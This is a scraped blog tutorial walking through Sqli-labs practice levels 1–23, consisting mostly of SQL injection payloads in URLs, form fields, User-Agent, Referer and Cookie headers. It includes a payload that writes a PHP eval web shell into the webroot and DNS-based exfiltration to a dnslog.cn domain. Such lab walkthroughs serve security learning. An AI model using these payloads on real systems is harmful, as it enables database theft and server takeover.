当前位置:网站首页>Sqli-labs-master shooting range 1-23 customs clearance detailed tutorial (basic)
Sqli-labs-master shooting range 1-23 customs clearance detailed tutorial (basic)
2022-08-03 05:39:00 【A piece of paper - barren】
前言
Sqli-labs-masterThe shooting range is great for learningsql注入,good for us to mastersql注入的基本方法.
第一关
字符型注入 单引号闭合
http://10.40.1.22/sqli-labs-master/Less-1/?id=1’ --+
判断字段数
http://10.40.1.22/sqli-labs-master/Less-1/?id=1' order by 3 --+
http://10.40.1.22/sqli-labs-master/Less-1/?id=1' order by 4 --+
判断回显位
http://10.40.1.22/sqli-labs-master/Less-1/?id=-1' union select 1,2,3 --+
 爆数据库名
爆数据库名
http://10.40.1.22/sqli-labs-master/Less-1/?id=-1' union select 1,2,database() --+
 爆表名
爆表名
http://10.40.1.22/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database() --+
 爆字段名
爆字段名
http://10.40.1.22/sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(column_name),3 from information_schema.columns where table_schema=database() and table_name='users' --+

 爆数据
爆数据
http://10.40.1.22/sqli-labs-master/Less-1/?id=-1' union select 1,concat_ws('~',id,username,password),3 from security.users limit 0,1 --+
 以上是sqlInject the general process
以上是sqlInject the general process
第二关
数字型注入
http://10.40.1.22/sqli-labs-master/Less-2/?id=1 --+
后面步骤同上
第三关
单引号括号闭合
http://10.40.1.22/sqli-labs-master/Less-3/?id=1’) --+
第四关
Double-quote brackets are closed
http://10.40.1.22/sqli-labs-master/Less-4/?id=1") --+
第五关
单引号闭合 But the page has no echo
尝试报错注入
http://10.40.1.22/sqli-labs-master/Less-5/?id=1’ and extractvalue(1,concat(‘~’,database())) --+ 在database()处写sql语句
在database()处写sql语句
http://10.40.1.22/sqli-labs-master/Less-5/?id=1’ and extractvalue(1,concat(‘~’,(select group_concat(table_name) from information_schema.tables where table_schema=database() limit 0,1))) --+
第六关
和第五关一样
Just double quotes to close
http://10.40.1.22/sqli-labs-master/Less-6/?id=1" --+
第七关
提示使用outfile
load_file()读取文件
前提:1、用户权限足够高,尽量具有root权限.2、secure_file_priv不为NULL
into outfile() 写入文件
采用’))闭合
http://10.40.1.22/sqli-labs-master/Less-7/?id=-1’)) union select 1,‘<?php @eval($_POST[123]); ?>’,3 into outfile ‘D://phpStudy//PHPTutorial//WWW//2.php’ --+
写入一句话木马
You can view the uploaded files on the server 蚁剑连接成功
蚁剑连接成功
第八关
布尔盲注
Guess the information based on whether the page echo is normal or not
一般步骤
1.猜长度 2.猜字母
常用函数 length() ascii() substring()
数据库名
http://10.40.1.22/sqli-labs-master/Less-8/?id=1’ and length(database())=8 --+
http://10.40.1.22/sqli-labs-master/Less-8/?id=1’ and substring(database(),1,1)=‘s’ --+
第一个表的第一个字符:http://10.40.1.22/sqli-labs-master/Less-8/?id=1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>101 --+
第一个表的第二个字符:http://10.40.1.22/sqli-labs-master/Less-8/?id=1’ and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),2,1))>109–+
There are other faster solutions to blinds,such as combiningburp使用,dns_log盲注等
第九关
时间盲注
The page always maintains an interface,Identify by looking at the response time
常用函数if() sleep()
Similar to boolean blinds
http://10.40.1.22/sqli-labs-master/Less-8/?id=1’ and if(length(database())=8,sleep(0),sleep(5)) --+
http://10.40.1.22/sqli-labs-master/Less-8/?id=1’ and if(substring(database(),1,1)=‘s’,sleep(0),sleep(5)) --+
第十关
双引号闭合,The rest is the same as the ninth level
How time blinds judge the closing method?利用sleep()函数
The following statement means to wait if the closure is correct5秒,Errors are executed immediately
http://10.40.1.22/sqli-labs-master/Less-10/?id=1’ and sleep(5) --+
The result is executed immediately http://10.40.1.22/sqli-labs-master/Less-10/?id=1" and sleep(5) --+
http://10.40.1.22/sqli-labs-master/Less-10/?id=1" and sleep(5) --+
结果延迟5秒
第十一关
第十一关开始我们就要进行post注入了,这里建议安装firefox的插件hackbar或者使用burp suit抓包工具. uname=admin’ order by 3 --+&passwd=admin&submit=Submit
uname=admin’ order by 3 --+&passwd=admin&submit=Submit
在uname处sql注入,The steps are the same as the first level
第十二关
Similar to level 11,只是采用了")闭合
uname=admin") order by 3 --+&passwd=admin&submit=Submit
第十三关
There is no echo at this level,但会报错,An error reporting function is available
并且采用’)闭合 uname=admin’) and extractvalue(1,concat(‘~’,(database()))) --+&passwd=admin&submit=Submit
uname=admin’) and extractvalue(1,concat(‘~’,(database()))) --+&passwd=admin&submit=Submit
第十四关
Close with double quotes,The rest is the same as the thirteenth level uname=admin" and extractvalue(1,concat(‘~’,(database()))) --+&passwd=admin&submit=Submit
uname=admin" and extractvalue(1,concat(‘~’,(database()))) --+&passwd=admin&submit=Submit
第十五关
用单引号对参数处理,但是没有报错显示.用延时注入或者ascii都行,Similar to the eighth and ninth levels
这里介绍一下dnslog盲注
The main use is the domain name resolution to read the file,load_file()函数 uname=admin’ and load_file(concat(“\\”,(database()),“.evbxl5.dnslog.cn\1.txt”)) --+&passwd=admin&submit=Submit
uname=admin’ and load_file(concat(“\\”,(database()),“.evbxl5.dnslog.cn\1.txt”)) --+&passwd=admin&submit=Submit
第十六关
采用post方法,“)闭合方式,The method is the same as the fifteenth level
uname=admin”) and load_file(concat(“\\”,(database()),“.evbxl5.dnslog.cn\1.txt”)) --+&passwd=admin&submit=Submit
第十七关
Inject the password according to the prompt
单引号闭合 uname=admin&passwd=admin’ and updatexml(1,concat(‘~’,(database())),3)–+&submit=Submit
uname=admin&passwd=admin’ and updatexml(1,concat(‘~’,(database())),3)–+&submit=Submit
第十八关
user-agent报头注入 updatexml()和extractvalue()都可以
updatexml()和extractvalue()都可以
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0’ and updatexml(1,concat(0x7e,(select database())),1) and ‘1’ =‘1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0) Gecko/20100101 Firefox/101.0’ and extractvalue(1,concat(‘~’,(select database()))),‘’,‘’) #
第十九关
referer注入
The statement is the same as before
'and updatexml(1,concat(0x7e,(select database())),1) and ‘1’= '1
第二十关
cookie注入
Failed to capture the first packetcookie,You can get it by capturing the package again after submitting it directlycookie Cookie: uname=-admin’ union select 1,database(),3 #
Cookie: uname=-admin’ union select 1,database(),3 #
第二十一关
要获取cookie和上一关一样,To be acquired in the second time
这一关将uname base64加密了
The problem-solving idea is to use normal query statementsbase64You can submit it to the form after encryption
In this way, it can be judged that the closing mode is ’) (图略)
 -admin’) union select 1,2,database() #
-admin’) union select 1,2,database() #
第二十二关
和上一关一样,Just the closed way is "
-admin" union select 1,2,database() #
第二十三关
过滤注释的get注入 http://10.40.1.22/sqli-labs-master/Less-23/?id=-1’ union select 1,database(),3 and ‘1’='1
http://10.40.1.22/sqli-labs-master/Less-23/?id=-1’ union select 1,database(),3 and ‘1’='1
总结
以上是Sqli-labs-master靶场1-23注入方法,希望对大家有帮助,If there is any mistake, please criticize and correct.
边栏推荐
猜你喜欢
随机推荐
对角矩阵(diagonal matrix)
浏览器多线程离屏渲染压缩打包方案
一劳永逸解决vs编译器无法使用scanf函数
7.18(7)
深度学习入门之GRU
【frp内网穿透】
docker mysql 容器中执行mysql脚本文件并解决乱码
1.ROS环境搭建与基础工作
编写一个函数 reverse_string(char * string)(两种方法实现)7.26
ModelArts第二次培训
三角形个数
2.ROS通信机制
Pr第二次培训笔记
动态调整web系统主题? 看这一篇就够了
曲线特征----曲线弯曲程度的探究
【转】最小描述长度准则MDL(Minimun Description Length)
令人愉快的 Nuxt3 教程 (一): 应用的创建与配置
mysql 存储过程 动态参数 查询执行结果
Benchmark 第一篇 了解Benchmark
嵌入式-I2C-物理电路图